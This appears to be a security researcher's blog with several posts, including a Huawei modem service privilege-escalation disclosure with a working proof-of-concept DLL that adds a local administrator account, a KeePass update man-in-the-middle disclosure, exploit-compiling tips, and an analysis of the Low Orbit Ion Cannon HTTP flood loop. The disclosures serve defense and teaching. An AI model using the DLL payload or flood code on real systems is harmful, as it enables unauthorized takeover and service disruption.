
To fix this issues I built Burp.app: A small AppleScript wrapper around the original Burp Java Archive. It smells, feels and behaves more like a native OS X application but still runs the unmodified JAR in the background.
Simply download the latest version from Github and put it into the Applications folder. Then download the lastest available Burp version and drop it onto Burp.app. Thereby this version is wrapped into the application. This process can also be used to update the currently wrapped version. After that you can delete the JAR and enjoy your new OS X version of Burp.
The following screenshot shows Burp.app in fully glory.
I already actively used Burp.app for more than a year. However, if you encounter any bugs or if you have any suggestions just let me know using the comments below.
During a recent security audit I discovered a flaw in Huawei’s Mobile Broadband HL Service that is used by their 3G/LTE modems to automatically connect to the cellular network. A local attacker can abuse this issue to gain full SYSTEM level access. It has been reproduced with two fully updated Huawei 3G/LTE modems namely the Huawei E3533 and the Huawei E5373. However, I guess more devices are vulnerable.
Furthermore I also expect quite a large number of systems to be affected as the service itself is installed automatically and Huawei modems are widely adopted. The issue was reported to and verified by Huawei. It affected all tested versions up to the current 22.001.25.00.03 on x86 and x64. The installed release can be checked from within the “Programs and Features” Control Panel. If you want to verify the issue by yourself you can download a vulnerable service version from here. However please be aware that I don’t host this download myself so only install it on your analysis system for testing purposes.
The actual vulnerability is caused by the Windows service “Mobile Broadband HL Service”.


The parent folder of the service’s mbbService.exe application (C:\ProgramData\MobileBrServ) has its filesystem ACLs not properly secured, thus allowing all users to create and append files:

This can be abused by creating a malicious DLL that gets loaded and executed on boot with SYSTEM privileges. This is attack type is called DLL side loading. To do so we don’t even have to use Dynamic-Link Library Redirection as the library VERSION.dll is also searched for within the service installation directory (discovered using Process Monitor):

We simply have to develop a DLL that exports all three required functions as identified by Dependency Walker and drop it into C:\ProgramData\MobileBrServ as VERSION.dll.

I wrote the following library to do the job. It exports the three expected functions (GetFileVersionInfoA, GetFileVersionInfoSizeA, VerQueryValueA) without providing any real functionality. However as soon as it is loaded into a process, the DLLMain entry point function is executed and a new user “attacker” is added to the system.
#include <process.h>

/*
	To compile 32bit dll:
	cl.exe /D_USRDLL /D_WINDLL version.cpp /link /DLL /OUT:version.dll
*/

/* export all required functions - use Dependency Walker to check what is needed */
extern "C"
  {
   __declspec(dllexport) int GetFileVersionInfoA();
   __declspec(dllexport) int GetFileVersionInfoSizeA();
   __declspec(dllexport) int VerQueryValueA();
  }

/*
	Implement DLLMain with common datatypes so we don't have to include windows.h.
	Otherwise this would cause several compile errors because of the already known but reexported functions.
*/
int DllMain(void* hinst, unsigned long* reason, void* reserved) {
	system("cmd /c \"echo>%tmp%\\dll_loaded\""); // cmd /c "echo>%tmp%\dll_loaded"
	system("net user attacker Batman42 /add");
	system("net localgroup Administrators attacker /add");

	return 0;
}

/* Implement stubs of our exports */
int GetFileVersionInfoA() {
    return 0;
}

int GetFileVersionInfoSizeA() {
    return 0;
}

int VerQueryValueA() {
    return 0;
}
After compiling it I put it into the mbbService’s parent directory. As soon as the machine is rebooted the user attacker is added and we gained full access to the machine:
Video
The following video demonstrates the attack.
Suggested solution
The correct solution to prevent this attack is so change the filesystem ACLs so that normal users are prohibited from creating files and directories within the C:\ProgramData\MobileBrServ folder.
Workaround
Until Huawei pushes a fix the filesystem ACLs should be updated manually to prevent normal users to write anything into the service directory (C:\ProgramData\MobileBrServ). This can be automated using icacls.exe.
Disclosure Timeline
6.3.2016 @ 10:00: Issue privately reported to Huawei
6.3.2016 @ 21:00: CVE number requested
7.3.2016 @ 06:00: MITRE assigned CVE-2016-2855
14.3.2016 @ 11:00: Huawei verified the issue and is working on a fix
9.5.2016 @ 06:00: Huawei informed me that the issue has been fixed in their latest release. However it is up to the carriers to push the fix to the devices.
This post is about a Man in the Middle (MitM) vulnerability in KeePass 2’s automatic update check. KeePass – the free and open source password manager – uses, in all versions up to the current 2.33, unencrypted HTTP requests to check for new software versions. An attacker can abuse this automatic update check – if enabled – to “release” a new version and redirect the user to a malicious download page. Update: At the first start the users is asked if he wishes to enable the recommended update checks.
During a recent traffic analysis I stumbled upon an interesting request to http://keepass.info/update/version2x.txt.gz. As I had a few hours spare over the last weekend I took a closer look.
It turned out that KeePass 2’s automatic update check uses HTTP to request the current version information. For that purpose it downloads the following text file from http://keepass.info/update/version2x.txt.gz

If a new version is available the following dialog is shown to the user. An attacker can modify – thought for example ARP spoofing or by providing a malicious Wifi Hotspot – the server response to introduce a new version and thereby force the following dialog to be shown. (Already heard about the new KeePass 9 release?)
If the user now clicks within the update dialog to download the new version, the URL http://keepass.info/ is opened to manually download the new release. Guess what, we can also intercept that traffic as it again uses HTTP. Thereby an attacker can even indirectly control the downloaded “update”.
The following video shows the attack in all it’s glory:
Suggested solution
For any security centric tool – like a password manager – it is essential to not expose its users to any additional risks.
Hence, I strongly recommend that all requests should be switch to encrypted HTTPS communication – especially version checks and updates! This should be fairly easy to implement and should not introduce any compatibility issues. Furthermore a valid certificate should be used for https://keepass.info and all unencrypted HTTP requests should be redirected to the encrypted version of the site. To provide even more security it is recommended to add the HTTP Strict Transport Security (HSTS) headers. As an alternative the update check feature could be removed.
Workaround
Until the version check has been switched to HTTPS update notifications should be taken with a grain of salt. To be on the safe side, new releases should be downloaded only directly from Keepass’s secured Sourceforge page: https://sourceforge.net/projects/keepass/
8.2.2016 @ 15:45: Received response from Dominik Reichl: The vulnerability will not be fixed. The indirect costs of switching to HTTPS (like lost advertisement revenue) make it a inviable solution.
30.5.2016 @ 18:00: MITRE assigned CVE-2016-5119; I reconfirmed that version 2.33 is still vulnerable
6.6.2016 @ 7:00: Dominik Reichl released another post on this issue: from version 2.34 on the update information will be digitally signed. This mitigates man-in-the-middle attacks successfully.

While trying to compile Windows exploits from the Exploit Database (exploit-db.com) I quite often faced an error similar to the following:
2789.obj : error LNK2019: unresolved external symbol _closesocket@4 referenced in function _main
The message already clearly says what is going wrong: There is a missing external dependency. Most likely we simply need to link one or more external libraries. The big question is how to do that efficiently?

As I already said, we are missing an external library. Therefore we have to identify which one we need and then we have to tell CL.exe to link it. The easiest way to find the right library is to search for the MSDN function description of the first missing symbol. Quite on the bottom of the MSDN page you then find a section called “Requirements”. Within this section the parent library is listed:
So we already solved the first problem: We now know that closesocket is provided by Winsock2 (Ws_32.lib). To finally link Ws_32.lib we simply have to add the following #pragma comment preprocessor directive within the exploit’s source code:
#pragma comment(lib, "Ws2_32.lib")

Although it should not matter where in the code it is placed, for readability reasons I really recommend to add it at the top of the file. After that the modified exploit can be successfully compiled:
Some exploits also need to be linked to more than one library so you may have to repeat the explained process several times. Based on my experience the two most linked libraries within Windows exploits are Winsock2 (Ws2_32.lib) and the Windows User component (user32.lib). A good trick – although for sure not any kind of best practise – is to always add those two after encountering an unresolved external symbol without any further thought. It already saved me quite some time.
In the need for a simple and easy to use OS X based Always On VPN solution? If so, I may have something for you.
We are using a straight forward L2TP over IPSec VPN connection for connecting into our Pentesting lab. Beside giving me access to many of my most needed tools it also allows me to surf the web without any proxy or firewall limitation. As I encountered several VPN disconnects over my work day I decided to solve it once an forever by automatically reconnecting the VPN after a dropout.
global PING_HOST
global VPN_NAME

set PING_HOST to "vpn.example.com" # A host on the web to ensure the current connection is working at all
set VPN_NAME to "Your VPN" # The name of the VPN connection to dial (works with PPTP, L2TP over IPSec and Cisco IPSec)

on idle

	try
		# as the ping causes an exception if no response is received we only try to connect to the server if it's really reachable and thereby surpress error messages
		do shell script "ping -c 1 -W 500 " & PING_HOST

		tell application "System Events"
			tell current location of network preferences
				set myConnection to the service VPN_NAME
				if myConnection is not null then
					if current configuration of myConnection is not connected then
						connect myConnection
					end if
				end if
			end tell
		end tell

	end try

	return 2 # schedule to run again in two seconds
end idle
Simply save it as an application and check the box “Stay open after run handler”:
As long as the App it is running, your VPN connection will be redialed automatically. This small helper gained a permanent spot in my Dock!
PS: To give the App a nicer appearance you may want to change it’s icon to this free one. Here is a tutorial on how to do that.
Edit: Updated the code to use the “on idle” handler

Recently our team was tasked with creating a demo to illustrate the effects of Denial of Service (DoS) attacks. As I was particularly interested in how the available attack tools work I studied the sourcecode of one of them – the Low Orbit Ion Cannon. In this post is will cover the surpising simplicity of the implementation. However to get a context let’s start first with discussing how DoS attacks generally work, illustrated on the basis of the following setup:
In our simple demo network there are only three participants: A central webserver as victim, a legitimate user that wants to connect to the webserver and an attacker. In the beginning the legitimate user can browse the webpage hosted on the webserver smoothly. However as soon as the attacker starts his DoS attack the legitimate user’s requests either take very long to finish or even fail completely. This instability is caused by the attack overloading either the webserver’s connection or the server process itself.
One tool an attacker could use for these kind of attack is the free and open source Low Orbit Ion Cannon. It is a very easy to use application with a nice graphical user interface. The video embedded below contains a short walk though.
Now let’s get our hands dirty: To find out how the application attacks the victim’s server in detail we have to download and analyse the source. Below is a cleaned up and simplified version of the method responsible for carrying out the actual HTTP Denial of Service attack.
byte[] buf = System.Text.Encoding.ASCII.GetBytes(String.Format("GET {0} HTTP/1.0{1}{1}{1}", Subsite, Environment.NewLine));
var host = new IPEndPoint(System.Net.IPAddress.Parse(IP), Port);

while (this.IsFlooding) {
	byte[] recvBuf = new byte[64];
	var socket = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);

	socket.Connect(host);
	socket.Send(buf, SocketFlags.None);

	socket.Receive(recvBuf, 64, SocketFlags.None);
}
To my surprise the method was a lot shorter and less complex than I expected. I will now try to walk you trough the functionality so that you also understand what is going on even if you are not a developer .
In the first two lines the application prepares the attack’s underlying HTTP request and sets the target IP address and the target port. Although it’s done in an rather unusual way it’s a legitimate implementation for an application requesting data from an external HTTP service. In the following third line the while command tells the system to repeat all enclosed and indented further commands. Within this section the actual attack is launched. However to do so two more things need to be prepared: At first in line 5 a buffer called recvBuf is created that is used to store the subsequential answer from the victim and in line 6 further connection details like the use of the TCP protocol are specified. Finally in line 8 the network connection to the victim’s server is established and in line 9 the HTTP request that was created in the beginning is sent. The subsequent receive method call in line 10 stores the first 64 byte of the server’s reply in the previously created receive buffer recvBuf. This forces the application to wait for the server to reply before it moves on. Until now we behaved like a normal web browser. However as the last command within the while loop was reached the whole process beginning at line 5 is repeated. Again and again and again …
What that means is we didn’t really use any service and just created unnecessary load on the server and the network connection. As the attack requests are generally repeated as fast as possible and are executed in parallel this load can render services unusable or even bring them down completely. This is especially true for Distributed Denial of Service (DDoS) attacks where many attackers or their bots join forces to attack a target as happend to the Playstation Network in 2014.
To recap: The sourcecode contains no nasty little tricks or algorithms that require any special knowledge. That means you don’t need to be a genius to write an effective and widely used Denial of Service attack tool. For me that is somewhat frightening!
Currently there are several articles like the one on Arstechnica that complain about the DNS resolver in OS X 10.10. Amongst others they report issues with name resolution per se and Bonjour machine names that get changed. Many of this posts then suggest to replace the new discoveryd with the legacy mDNSResponder service.
This post acts as a warning: Never ever replace core system components!
By following the instructions to replace discoveryd you are completely on your own. By replacing such a vital system component you can introduce all kinds of bugs. Many of those may not even look related to name resolution but are triggered by some strange side effect. Furthermore I’m pretty sure Apple does not test their updates with this Frankenstein-like system configuration. Last but not least you may even introduce security problems.
Even if there are bugs, which is inevitable, please report them to the developers and wait for a system update to fix them. You simply don’t know what problems you cause by doing otherwise.


 In the need for a simple and easy to use OS X based Always On VPN solution? If so, I may have something for you.

 Currently there are several articles like the one on